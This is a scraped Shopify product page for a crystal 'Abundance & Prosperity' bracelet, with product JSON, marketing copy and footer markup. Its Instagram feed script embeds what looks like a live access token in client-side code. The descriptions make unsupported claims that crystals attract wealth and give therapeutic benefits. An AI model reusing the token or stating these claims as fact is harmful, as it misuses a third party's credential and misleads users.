\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003eis an orange-colored crystal that has a warm and cheerful energy believed to aid in the release of negativity. Linked to the element of fire, the root chakra, and the solar plexus, this crystal can assist you in attracting abundance and achieving your financial goals by facilitating mental clarity, heightened creativity, confidence, and a stronger will to succeed.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"p1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" class=\"s1\"\u003eGREEN AVENTURINE\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003eis regarded as a crystal that inspires optimism, promotes vitality, and encourages growth. Linked to the heart chakra, this green stone is said to help release old patterns and habits so that opportunity is inevitable. Thought to be the luckiest crystal of them all, it\u003cspan data-mce-fragment=\"1\" class=\"s1\"\u003e’\u003c\/span\u003es commonly referred to as\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\" class=\"s1\"\u003e“\u003c\/span\u003eThe Stone of Opportunity.\u003cspan data-mce-fragment=\"1\" class=\"s1\"\u003e”\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"p1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" class=\"s1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eLAVA STONE \u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003eLava Stone is a grounding stone that strengthens one's connection to Mother Earth. It gives us strength and courage, allowing us stability through times of change.  It provides guidance and understanding in situations where we may need to \"bounce back\". We added, Lava Stone to the Abundance \u0026amp; Prosperity Bracelet primarily because it acts as a wonderful aromatherapy essential oil diffuser.  Simply add a few drops of The Mystical Ritual essential Abundance \u0026amp; Prosperity oil and enjoy the added therapeutic benefits it brings you throughout your day. The aromas will help harness your energies back to the manifesting at hand.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e","published_at":"2023-02-13T18:59:26-08:00","created_at":"2023-02-13T18:59:27-08:00","vendor":"TheMysticalRitual","type":"Crystal Bracelet","tags":[],"price":3299,"price_min":3299,"price_max":3299,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44859054096672,"title":"5.5 Inches","option1":"5.5 Inches","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Abundance \u0026 Prosperity Bracelet - 5.5 Inches","public_title":"5.5 Inches","options":["5.5 Inches"],"price":3299,"weight":198,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44859054129440,"title":"6.5 Inches","option1":"6.5 Inches","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Abundance \u0026 Prosperity Bracelet - 6.5 Inches","public_title":"6.5 Inches","options":["6.5 Inches"],"price":3299,"weight":198,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44859054162208,"title":"7.5 Inches","option1":"7.5 Inches","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Abundance \u0026 Prosperity Bracelet - 7.5 Inches","public_title":"7.5 Inches","options":["7.5 Inches"],"price":3299,"weight":198,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.themysticalritual.com\/cdn\/shop\/products\/abundancebracelet.png?v=1676346798","\/\/www.themysticalritual.com\/cdn\/shop\/products\/IMG_6675.jpg?v=1676346798","\/\/www.themysticalritual.com\/cdn\/shop\/products\/IMG_6678.jpg?v=1676346798","\/\/www.themysticalritual.com\/cdn\/shop\/products\/IMG_6680.jpg?v=1676346798","\/\/www.themysticalritual.com\/cdn\/shop\/products\/IMG_6681.jpg?v=1676346798","\/\/www.themysticalritual.com\/cdn\/shop\/products\/IMG_6688.jpg?v=1676346798"],"featured_image":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/abundancebracelet.png?v=1676346798","options":["Size"],"media":[{"alt":"Buy Online Latest and Unique Abundance \u0026 Prosperity Bracelet | Buy Healing Crystal Bracelet - Positive Energy Bracelet | Shop Best Spiritual Items - The Mystical Ritual","id":32943143977248,"position":1,"preview_image":{"aspect_ratio":1.348,"height":2860,"width":3855,"src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/abundancebracelet.png?v=1676346798"},"aspect_ratio":1.348,"height":2860,"media_type":"image","src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/abundancebracelet.png?v=1676346798","width":3855},{"alt":"Buy Online Latest and Unique Abundance \u0026 Prosperity Bracelet | Shop Best Spiritual Items - The Mystical Ritual","id":32942749417760,"position":2,"preview_image":{"aspect_ratio":1.333,"height":3024,"width":4032,"src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/IMG_6675.jpg?v=1676346798"},"aspect_ratio":1.333,"height":3024,"media_type":"image","src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/IMG_6675.jpg?v=1676346798","width":4032},{"alt":"Buy Online Latest and Unique Abundance \u0026 Prosperity Bracelet | Shop Best Spiritual Items - The Mystical Ritual","id":32942749450528,"position":3,"preview_image":{"aspect_ratio":1.333,"height":3024,"width":4032,"src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/IMG_6678.jpg?v=1676346798"},"aspect_ratio":1.333,"height":3024,"media_type":"image","src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/IMG_6678.jpg?v=1676346798","width":4032},{"alt":"Buy Online Latest and Unique Abundance \u0026 Prosperity Bracelet | Shop Best Spiritual Items - The Mystical Ritual","id":32942749483296,"position":4,"preview_image":{"aspect_ratio":1.333,"height":3024,"width":4032,"src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/IMG_6680.jpg?v=1676346798"},"aspect_ratio":1.333,"height":3024,"media_type":"image","src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/IMG_6680.jpg?v=1676346798","width":4032},{"alt":"Buy Online Latest and Unique Abundance \u0026 Prosperity Bracelet | Shop Best Spiritual Items - The Mystical Ritual","id":32942749516064,"position":5,"preview_image":{"aspect_ratio":1.333,"height":3024,"width":4032,"src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/IMG_6681.jpg?v=1676346798"},"aspect_ratio":1.333,"height":3024,"media_type":"image","src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/IMG_6681.jpg?v=1676346798","width":4032},{"alt":"Buy Online Latest and Unique Abundance \u0026 Prosperity Bracelet | Shop Best Spiritual Items - The Mystical Ritual","id":32942749548832,"position":6,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/IMG_6688.jpg?v=1676346798"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/IMG_6688.jpg?v=1676346798","width":3024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"p1\"\u003eTake the Abundance \u0026amp; Prosperity energy with you throughout your day with this beautiful crystal bracelet you can wear on your wrist or carry in your pocket or bag. Manifest abundance, luck, and prosperity energy all day with this abundance crystal bracelet. Meditate with its energies at night or leave it on your nightstand while you sleep to carry its beautiful energies into dreamland with you.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"p1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eMagical Crystals Include:\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"p1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" class=\"s1\"\u003ePYRITE\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003eis a great stone to work with if you want to develop an abundance mindset and attract wealth. Linked to the solar plexus, the metallic gold crystal is believed to exude frequencies that can stimulate vitality, willpower, and confidence. For centuries, pyrite has been viewed as a symbol associated with money, wealth, good luck, and prosperity.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"p1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" class=\"s1\"\u003eCITRINE\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003eis an orange-colored crystal that has a warm and cheerful energy believed to aid in the release of negativity. Linked to the element of fire, the root chakra, and the solar plexus, this crystal can assist you in attracting abundance and achieving your financial goals by facilitating mental clarity, heightened creativity, confidence, and a stronger will to succeed.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"p1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" class=\"s1\"\u003eGREEN AVENTURINE\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003eis regarded as a crystal that inspires optimism, promotes vitality, and encourages growth. Linked to the heart chakra, this green stone is said to help release old patterns and habits so that opportunity is inevitable. Thought to be the luckiest crystal of them all, it\u003cspan data-mce-fragment=\"1\" class=\"s1\"\u003e’\u003c\/span\u003es commonly referred to as\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\" class=\"s1\"\u003e“\u003c\/span\u003eThe Stone of Opportunity.\u003cspan data-mce-fragment=\"1\" class=\"s1\"\u003e”\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"p1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" class=\"s1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eLAVA STONE \u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003eLava Stone is a grounding stone that strengthens one's connection to Mother Earth. It gives us strength and courage, allowing us stability through times of change.  It provides guidance and understanding in situations where we may need to \"bounce back\". We added, Lava Stone to the Abundance \u0026amp; Prosperity Bracelet primarily because it acts as a wonderful aromatherapy essential oil diffuser.  Simply add a few drops of The Mystical Ritual essential Abundance \u0026amp; Prosperity oil and enjoy the added therapeutic benefits it brings you throughout your day. The aromas will help harness your energies back to the manifesting at hand.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e"},
      onVariantSelected: selectCallback,
      enableHistoryState: true
    });

    // Add label if only one product option and it isn't 'Title'. Could be 'Size'.
    
    $('.selector-wrapper:eq(0)').prepend('<label for="productSelect-option-0">Size</label>');
    

    // Hide selectors if we only have 1 variant and its title contains 'Default'.
    
  });
</script>


</div>


  <div id="shopify-section-footer" class="shopify-section index-section"><!-- /sections/footer.liquid --> 

<div class="box-instagram">
  
  
  

  
    
  <script>
    jQuery(document).ready(function($) {
      var feed = new Instafeed({
        get: 'user',
        userId: '@themysticalritual',
        accessToken: 'IGQVJXNkZATU09IS1dselJJOVVObHRBUGdmQjNNa0xOaXdERUVkTWhFTFRYc1pJcXgyTEZA0SjJBWE9CMVBUdE5CRFI1ZAF9lZA1hrVlZAXNU5iTmRYTDA4ekRlZADdVeFJ2dGR6eUktRGJUQTBGbEwwTUFtaQZDZD',
        template: '<div class="thumb-insta overlay-image"><a href="{{link}}" class="advs-thumb-link"><img src="{{image}}" alt="" /></a><a href="{{link}}" class="icon-insta"><i class="fab fa-instagram"></i></a></div>'
        target: 'engoj_instagramv3',
        resolution: 'standard_resolution',
        limit: '10'
      });
      feed.run();
    });
  </script>
  
  
  <div class="wrap-item" id="engoj_instagramv3" data-pagination="false" data-autoplay="false" data-navigation="true" data-itemscustom="[[0,3],[640,4],[767,5],[990,6],[1024,8],[1200,8],[1920,11]]">
    
  </div>
</div>



<footer id="footer">
  <div class="footer">
    <div class="container">
      
      <div class="box-contact-footer border-bottom">
        <div class="row">
          <div class="col-md-6 col-sm-6">
            <div class="sign-up">
              <h3 class="title14 font-bold text-uppercase">Join the Mystic Circle</h3>
              
              
              
              <form class="email-form clearfix" action="https://eepurl.com/ifucvH" method="post">
                <input type="email" name="EMAIL" placeholder="Enter your email">
                <div class="submit bg-color text-center">
                  <input type="submit" value="">
                </div>	
              </form>
            </div>
          </div>
          <div class="col-md-6 col-sm-6">
            <div class="connect-box pull-right">
              <h3 class="title14 font-bold text-uppercase">CONNECT</h3>
              <ul class="list-inline-block social-box">
                <li><a href="https://www.instagram.com/themysticalritual" target="_blank" class="bg-color"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.facebook.com/themysticalritual" target="_blank" class="bg-color"><i class="fab fa-facebook-f"></i></a></li>
<li><a href="https://pinterest.com/themysticalritual" target="_blank" class="bg-color"><i class="fab fa-pinterest-p"></i></a></li>
<li><a href="https://www.tiktok.com/@themysticalritual" target="_blank" class="bg-color"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" style="
    height: 12px;
    fill: #fff;
"><!--! Font Awesome Pro 6.2.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg></a></li>
              </ul>
            </div>
          </div>
        </div>
      </div>
      
      
      
      <div class="box-info-footer border-bottom">
        <div class="row">
          
          
          
          
          
          <div class="col-md-3 col-sm-3">
            <div class="info-footer">
              <h3 class="title14 font-bold text-uppercase"><a href="/policies/refund-policy">Refund policy</a></h3>
            </div>
          </div>
          
          
          
          
          
          
          <div class="col-md-3 col-sm-3">
            <div class="info-footer">
              <h3 class="title14 font-bold text-uppercase"><a href="/policies/shipping-policy">Shipping Policy</a></h3>
            </div>
          </div>
          
          
          
          
          
          
          <div class="col-md-3 col-sm-3">
            <div class="info-footer">
              <h3 class="title14 font-bold text-uppercase"><a href="/policies/terms-of-service">Terms of Service</a></h3>
            </div>
          </div>
          
          
          
          
          
          
          <div class="col-md-3 col-sm-3">
            <div class="info-footer">
              <h3 class="title14 font-bold text-uppercase"><a href="/policies/privacy-policy">Privacy Policy</a></h3>
            </div>
          </div>
          
          
          
          
          
          
          <div class="col-md-3 col-sm-3">
            <div class="info-footer">
              <h3 class="title14 font-bold text-uppercase"><a href="/pages/contact">Contact</a></h3>
            </div>
          </div>
          
          
        </div>
      </div>
      
      
      
      <div class="logo-cart text-center border-bottom">
        <ul class="list-inline-block">
          
          
          <li><svg class="engoc-icon-svg icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>
</li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
</li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg></li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg></li> 
          
